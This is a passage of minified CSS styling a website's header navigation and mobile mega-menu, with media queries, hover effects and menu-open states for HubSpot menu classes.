.pf-header__menu{opacity:0}.pf-header__menu .pf-header__menu-topper{display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;position:absolute;right:15px;top:0;z-index:1}@media print,screen and (min-width:768px){.pf-header__menu .pf-header__menu-topper{padding-bottom:15px;padding-top:15px;right:20px}}.pf-header__menu .pf-header__menu-content{height:var(--vh-100);overflow-y:auto;padding-bottom:36px;padding-top:78px}.pf-header__menu .pf-header__menu-cta{transition:all .25s ease 1s}html[data-pf-menu-open=false] .pf-header__menu .pf-header__menu-cta{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu .pf-header__menu-cta{opacity:1;transform:translateY(0)}.pf-header__menu .hs-button{box-sizing:border-box!important;display:block;margin:0 auto;max-width:300px;text-align:center;width:100%}.pf-header__menu .hs-menu-wrapper>ul{margin:0 auto;max-width:640px;padding:20px 0}.pf-header__menu ul{list-style:none;margin:0}.pf-header__menu ul,.pf-header__menu ul li.hs-menu-item{padding:0;width:100%}html[data-pf-menu-open=false] .pf-header__menu ul li.hs-menu-item{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu ul li.hs-menu-item{opacity:1;transform:translateY(0)}.pf-header__menu ul li.hs-menu-item>a{display:block;font-family:var(--font-default);font-size:20px;line-height:1;max-width:none;padding:10px 0;text-align:center;text-decoration:none;transition:opacity .25s ease;width:100%}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item>a{font-size:24px}}.pf-header__menu ul li.hs-menu-item>a:focus:not([href="javascript:;"]),.pf-header__menu ul li.hs-menu-item>a:hover:not([href="javascript:;"]){opacity:.5!important}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"] .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__menu ul li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__menu ul li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{clear:both}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{color:var(--color-white);font-size:28px;font-weight:500;line-height:1;padding:15px 0}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:44px}}@media screen and (min-width:768px) and (min-height:860px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:48px;padding:20px 0}}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){padding-bottom:10px}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{color:var(--color-white);font-weight:300}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper{justify-content:flex-end}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul{width:auto}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1:is(:last-child)>a{padding-right:0}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{font-size:calc(var(--size-default)*.9)}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}}@media screen and (min-width:1280px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-medium)}}html:is([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}@media screen and (max-width:991px){.pf-header__simple-menu{display:none}}@media screen and (min-width:992px){.pf-header__simple-menu{flex-grow:1}.pf-header__simple-menu .hs-menu-wrapper{display:flex;justify-content:flex-end}.pf-header__simple-menu .hs-menu-wrapper>ul{display:inline-flex}.pf-header__simple-menu ul{list-style:none;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item{align-items:center;display:inline-flex;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{align-items:center;color:var(--color-white);display:inline-flex;font-family:var(--font-default);font-size:13px;font-weight:600;line-height:1;max-width:none;padding:0 10px;position:relative;text-decoration:none;transition:opacity .25s ease;width:auto}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{font-size:15px;padding:0 15px}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]){cursor:default}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is(.hs-button),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children){--child-wrapper-top:calc(var(--header-top) + var(--header-height))}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout){position:static}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2){--child-wrapper-top:calc(var(--header-top) + var(--header-height) + 80px)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout){position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):after{display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"arrow_drop_down";font-feature-settings:"liga";height:16px;margin-left:-10px;margin-right:10px;overflow:hidden;width:16px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{background:var(--color-icp-dark-blue);left:0;opacity:0;pointer-events:none;position:absolute;top:var(--child-wrapper-top);z-index:-100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu){border:1px solid #000;border-top:0 solid #000;box-shadow:0 5px 10px rgba(0,0,0,.2);width:240px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li{display:flex;min-height:40px;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover{background:rgb(var(--color-white-rgb)/5%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start;min-height:40px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){align-items:center;box-shadow:inset 0 -1px 0 #000;display:flex;justify-content:flex-start;min-height:80px;padding-left:var(--content-padding);padding-right:var(--content-padding);position:fixed;width:100%}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(48vw - var(--width-large)*.5);padding-right:calc(48vw - var(--width-large)*.5)}}@media screen and (min-width:992px) and (min-width:1440px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(50vw - var(--width-large)*.5);padding-right:calc(50vw - var(--width-large)*.5)}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li{flex:0 0 auto;min-height:80px;width:auto!important}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children){--hover-after-right:-15px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a{position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a{min-height:80px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){align-items:center;display:inline-flex;position:relative!important;--hover-after-right:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper{opacity:1;pointer-events:all;z-index:100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children){--hover-after-right:-15px;--hover-horz-overflow:60px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-aqua);border-radius:3px;bottom:8px;content:" ";display:block;height:3px;left:calc(50% - 2px);position:absolute;transition:left .25s cubic-bezier(var(--bezier)) .25s,width .25s cubic-bezier(var(--bezier)) .5s;width:4px}html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{left:calc(50% - 12px);width:24px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{height:var(--header-height);transition:height .25s ease}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){width:100%}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu{background:var(--color-icp-dark-blue);flex-direction:column;height:var(--vh-ex-header);justify-content:space-between;left:0;overflow-y:auto;position:fixed;top:var(--header-height);width:100vw;--color-default:var(--color-white);--menu-size:var(--size-large);--menu-color:var(--color-white);--menu-padding:calc(var(--content-padding)*1.2);--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold);--size-d2:var(--size-h5);--weight-d2:var(--weight-h5--default)}html:not([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:none}html:is([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:flex}.pf-header__simple-menu.pf-header__mega-menu .hs-menu-wrapper{display:flex}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu]{display:flex;flex-flow:column nowrap;list-style:none;margin:0;padding:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item{align-items:center;display:flex;flex-flow:row wrap;margin:0;padding:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is([active])>button.item-children-toggle .material-icons{transform:rotate(180deg)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a{align-items:center;color:var(--menu-color);display:flex;flex:1 1 auto;font-family:var(--font-default);line-height:1;max-width:none;order:10;padding:var(--menu-padding);text-decoration:none;transition:opacity .25s ease;width:auto}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{flex:0 0 auto;height:40px;margin-right:var(--menu-padding);order:20;width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .button-inner{align-items:center;background:rgba(0,0,0,.125);border-radius:50%;display:flex;height:40px;justify-content:center;padding:0;position:relative;transform:scale(.75);width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .material-icons{font-size:24px}}@media screen and (max-width:991px) and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{display:none}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{display:none;flex:0 0 100%;order:30}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper{display:block;position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(:first-child){margin-top:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:last-child):after{background:rgba(0,0,0,.25);bottom:0;content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a{position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-icp-cyan);border-radius:3px;content:" ";display:block;height:24px;left:8px;position:absolute;top:calc(50% - 12px);width:3px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:var(--size-d1);font-weight:var(--weight-d1)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):is(.active)>a{color:var(--color-icp-cyan)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{font-size:var(--size-d2);font-weight:var(--weight-d2)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__cta{padding:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links{position:relative}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu]{--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li{margin-top:0!important}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li>a>.hs-button{margin:0 auto;max-width:400px;width:80vw;--button-base-size:var(--size-medium)}}@media screen and (min-width:992px){html:before{background:rgb(var(--color-white-rgb)/75%);content:" ";display:block;height:var(--vh-100);left:0;pointer-events:none;position:fixed;top:0;transition:opacity .25s cubic-bezier(var(--bezier));width:100vw}html:not([data-mega-menu=true]):before{opacity:0;z-index:-9999}html:is([data-mega-menu=true]):before{opacity:1;z-index:1}}.pf-header__simple-menu.pf-header__mega-menu{--mm-top:var(--header-height)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){--mm-top:calc(var(--header-height) + 80px)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) 